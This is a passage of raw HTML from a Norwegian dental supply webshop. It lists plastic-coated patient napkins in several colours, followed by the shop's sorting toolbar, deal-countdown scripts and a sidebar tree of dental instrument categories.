                                Servietter, plastbelagt - Blå                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-gronn.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-gronn.html.html">
                                Servietter, plastbelagt - Grønn                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-hvit.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-hvit.html.html">
                                Servietter, plastbelagt - Hvit                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-rosa.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1_1_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-rosa.html.html">
                                Servietter, plastbelagt - Rosa                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-gul.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1_1_1_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-gul.html.html">
                                Servietter, plastbelagt - Gul                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-lilla.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1_1_1_1_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-lilla.html.html">
                                Servietter, plastbelagt - Lilla                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-fersken.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1_1_1_1_1_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-fersken.html.html">
                                Servietter, plastbelagt - Fersken                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-mork-bla.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1_1_1_1_1_1_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-mork-bla.html.html">
                                Servietter, plastbelagt - Mørk Blå                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info type2" data-container="product-grid">
                                        <div class="product photo product-item-photo">
                        <a href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-orange.html.html" tabindex="-1">
                                                    <img class="product-image-photo default_image " src="https://dentalvarehuset.no/media/catalog/product/cache/31a15ce1fd612e1e2b9fda50d92aa83c/p/a/pasient_serviett_1_1_1_1_1_1_1_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                        <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://dentalvarehuset.no/tannlege/forbruksvarer/oppdekning/servietter-plastbelagt-orange.html.html">
                                Servietter, plastbelagt - Orange                            </a>
                        </strong>
                                                                                                <div class="product-reviews-summary short">
                            <div class="rating-summary">
                                <span class="label"><span>Rating:</span></span>
                                <div class="rating-result" title="0%">
                                    <span style="width:0"><span>0%</span></span>
                                </div>
                            </div>
                        </div>
                                                
                                                                        Please Login to see Price                                                
                                                <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                                                                                                                <div class="actions-primary">
                                                                                                                        <div class="stock available"><span>In stock</span></div>
                                                                                                            </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                </div>
                </li>                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"sku","limitDefault":16,"url":"https:\/\/dentalvarehuset.no\/tannlege\/forbruksvarer\/oppdekning.html","formKey":"99BhxTJ4Gz1qXqiN","post":false}}'>
                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="sku"
                                    selected="selected"
                                >
                SKU            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="manufacturer"
                                >
                Manufacture            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
                                <div class="modes">
                            <strong class="modes-label" id="modes-label">View as</strong>
                                                <strong title="Grid"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="List"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>List</span>
                    </a>
                                        </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">9</span> Items    </p>

        
    
        
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="16"
                                            selected="selected"
                    >
                    16                </option>
                            <option value="32"
                    >
                    32                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $('.main .products.grid .product-items li.product-item:nth-child(2n)').addClass('nth-child-2n');
                $('.main .products.grid .product-items li.product-item:nth-child(2n+1)').addClass('nth-child-2np1');
                $('.main .products.grid .product-items li.product-item:nth-child(3n)').addClass('nth-child-3n');
                $('.main .products.grid .product-items li.product-item:nth-child(3n+1)').addClass('nth-child-3np1');
                $('.main .products.grid .product-items li.product-item:nth-child(4n)').addClass('nth-child-4n');
                $('.main .products.grid .product-items li.product-item:nth-child(4n+1)').addClass('nth-child-4np1');
                $('.main .products.grid .product-items li.product-item:nth-child(5n)').addClass('nth-child-5n');
                $('.main .products.grid .product-items li.product-item:nth-child(5n+1)').addClass('nth-child-5np1');
                $('.main .products.grid .product-items li.product-item:nth-child(6n)').addClass('nth-child-6n');
                $('.main .products.grid .product-items li.product-item:nth-child(6n+1)').addClass('nth-child-6np1');
                $('.main .products.grid .product-items li.product-item:nth-child(7n)').addClass('nth-child-7n');
                $('.main .products.grid .product-items li.product-item:nth-child(7n+1)').addClass('nth-child-7np1');
                $('.main .products.grid .product-items li.product-item:nth-child(8n)').addClass('nth-child-8n');
                $('.main .products.grid .product-items li.product-item:nth-child(8n+1)').addClass('nth-child-8np1');
            });
        </script>
    <script type="text/javascript">
    require([
        'jquery'
    ], function ($) {
      var app = {
          isAppleDevice: function() {
            if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
              return true;
            }
            return false;
          }
      }
    // Timer for LEFT time for Dailydeal product
        var _second = 1000;
        var _minute = _second * 60;
        var _hour = _minute * 60;
        var _day = _hour * 24;
        var timer;

        //Set date as magentodatetime
        var date = new Date('2026-01-27 01:51:28');
        if (app.isAppleDevice()) {
          var mdate = '2026-01-27 01:51:28';
          var dateParts = mdate.substring(0,10).split('-');
          var timePart = mdate.substr(11);
          date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
          date = new Date(date);
        }
        var l_date = new Date();
        var offset_date = l_date - date;

        function showRemaining()
        {
            $(".sw-dailydeal-wrapper").each(function(){
                var unique_id = $(this).attr("data-unique-id");
                // get Value of dailydeal product
                var cid='countdown_'+unique_id;
                var daysid='countdown_days_'+unique_id;
                var hoursid='countdown_hours_'+unique_id;
                var minutesid='countdown_minutes_'+unique_id;
                var secondsid='countdown_seconds_'+unique_id;

                var startdateid='fromdate_'+unique_id;
                var id='todate_'+unique_id;

                var enddate = new Date($('#'+id).val());
                var dealstartdate=new Date($('#'+startdateid).val());
                if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
                  var ledate = $('#'+id).val();
                  var ledateParts = ledate.substring(0,10).split('-');
                  var letimePart = ledate.substr(11);
                  enddate = ledateParts[1] + '/' + ledateParts[2] + '/' + ledateParts[0] + ' ' + letimePart;
                  enddate = new Date(enddate).getTime();

                  var lsdate = $('#'+startdateid).val();
                  var lsdateParts = lsdate.substring(0,10).split('-');
                  var lstimePart = lsdate.substr(11);
                  dealstartdate = lsdateParts[1] + '/' + lsdateParts[2] + '/' + lsdateParts[0] + ' ' + lstimePart;
                  dealstartdate = new Date(dealstartdate).getTime();
                }
                var currentdate=new Date();

                //Get Difference between Two dates
                var distance = enddate - (currentdate - offset_date);

                $('.sw-dailydeal-wrapper').show();

                if (distance < 0) {
                   // clearInterval(timer);
                    $('#expired_'+unique_id).html("<span style='font-size:25px; color:#000;'>EXPIRED!<span>");

                } else if(dealstartdate > currentdate) {
                   $('.countdowncontainer_'+unique_id).hide();
                   var msg="<span style='font-size:15px; color:#000;'> Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"<span>";
                   $('#expired_'+unique_id).html(msg);
                } else {
                    var days = Math.floor(distance / _day);
                    var hours = Math.floor((distance % _day) / _hour);
                    var minutes = Math.floor((distance % _hour) / _minute);
                    var seconds = Math.floor((distance % _minute) / _second);

                    if(hours < 10)
                        hours = "0" + hours;
                    if(minutes < 10)
                        minutes = "0" + minutes;
                    if(seconds < 10)
                        seconds = "0" + seconds;
                    $('.countdowncontainer_'+unique_id).show();
                    $('#'+daysid).html(days);
                    $('#'+hoursid).html(hours);
                    $('#'+minutesid).html(minutes);
                    $('#'+secondsid).html(seconds);
                }
            });
        }

        // Set Interval
        timer = setInterval(function()
        {
            showRemaining();
        }, 1000);
    });
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/dentalvarehuset.no\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<style>
    ul.subCategories{margin-top: 5px;}
    .block-category-list .block-content .item a{display: block;}
    .block-category-list .block-content .item .collaps{border: #aaa solid 1px; padding: 0px 5px; float: right; margin-top: -20px; cursor: pointer; display: none;}
    .block-category-list .subCategories{display: none;}

</style>
            <div class="block-category-list">
            <div class="block-title">
                <strong>Tannlege</strong>
            </div>
            <div class="block-content">

                <ol class="items">
                                            <li class="item ">
                            <a href="https://dentalvarehuset.no/tannlege.html">Tannlege</a>
                            <span class="collaps">+</span>
                            <ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/airpolishing-profylakse.html">Air Flow - Profylakse</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/airpolishing-profylakse/profylakse-pulver.html">Profylakse pulver</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/airpolishing-profylakse/mk-prophy.html">MK - Prophy</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/starjet-airflow.html">StarJet - Airflow</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/airpolishing-profylakse/mk-scaler.html">MK- Scaler</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/airpolishing-profylakse/micro-scaler-piezo.html">Micro Scaler - Piezo</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/airpolishing-profylakse/combi-s-turbodent.html">Combi Touch</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/insert-kit.html">Insert Kit</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/scaling.html">Scaling</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/scaling-high-efficiency.html">Scaling High Efficiency</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/perio-universal.html">Perio Universal</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/perio-anatomic.html">Perio Anatomic</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/implant-cleaning.html">Implant Cleaning</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/endo.html">Endo</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/endo-revision.html">Endo Revision</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/endo-retro.html">Endo Retro</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/cavity-inserts.html">Extraction</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/cavity-margin.html">Cavity Margin</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/crown-prep-tips.html">Crown Prep Tips</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/restorative-inserts.html">Restorative Inserts</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/scaler-og-spisser.html">Andre Scaler & spisser</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/scaler-og-spisser/scalere.html">Scalere</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/tannpleie.html">Tannpleie</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannpleie/nerissimo.html">Nerissimo</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/levante-by-pininfarina.html">Levante by Pininfarina</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannpleie/levante-by-pininfarina/explorers.html">Explorers</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/levante-by-pininfarina/speil.html">Speil</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/levante-by-pininfarina/cracey-currettes.html">Cracey Currettes</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/levante-by-pininfarina/universal-currettes.html">Universal Currettes</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/silikon-instrumenter-dentsx.html">Silikon-instrumenter DentsX</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannpleie/silikon-instrumenter-dentsx/diagnostisk.html">Diagnostisk</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/silikon-instrumenter-dentsx/restaurering.html">Restaurering</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/silikon-instrumenter-dentsx/endodonti.html">Endodonti</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/silikon-instrumenter-dentsx/periodonti.html">Periodonti</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/silikon-instrumenter-dentsx/instrument-set.html">Instrument Set</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannpleie/silikon-instrumenter-dentsx/sterilization-cassettes.html">Sterilization Cassettes</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/munnbind.html">Munnbind</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi.html">Piezo Teknologi</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery.html">Piezosurgery</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/units.html">Units</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/insert-kits.html">Insert Kits</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/implant-prep.html">Implant Prep</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/mini-implant-prep.html">Mini Implant Prep</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/osteotomy.html">Osteotomy</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/osteoplasty.html">Osteoplasty</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/elevation.html">Elevation</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/periosteum-prep.html">Periosteum prep</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/endo-retro.html">Endo Retro</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/extraction.html">Extraction</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/periodontal.html">Periodontal</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/crown-prep.html">Crown Prep</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/bone-expanders.html">Bone Expanders</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/sinus-physiolift.html">Sinus Physiolift</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/piezosurgery/accessories.html">Accessories</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro.html">MultiPiezo Pro</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/units.html">Units</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-kits.html">Insert Kits</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips.html">Insert Tips</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/implant-cleaning.html">Implant Cleaning</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/cavity-prep.html">Cavity Prep</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/crown-prep-tips.html">Crown Prep Tips</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/scaling.html">Scaling</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/scaling-high-efficiency.html">Scaling High Efficiency</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/perio-universal.html">Perio Universal</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/perio-anatomic.html">Perio Anatomic</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/endo.html">Endo</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/endo-revision.html">Endo Revision</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/endo-retro.html">Endo Retro</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/cavity-margin.html">Cavity Margin</a></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/insert-tips/restorative-inserts.html">Restorative Inserts</a></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/multipiezo-pro/accessories.html">Accessories</a><span class="collaps">+</span><ul class="subCategories"></ul></li></ul></li><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/ultrasound.html">Ultrasound</a><span class="collaps">+</span><ul class="subCategories"><li class="item"><a href="https://dentalvarehuset.no/tannlege/piezo-teknologi/ultrasound/piezo-smart.html">Piezo smart</a><span class="collaps">+</span><ul class="subCategories"></ul></li><li class="item"><a 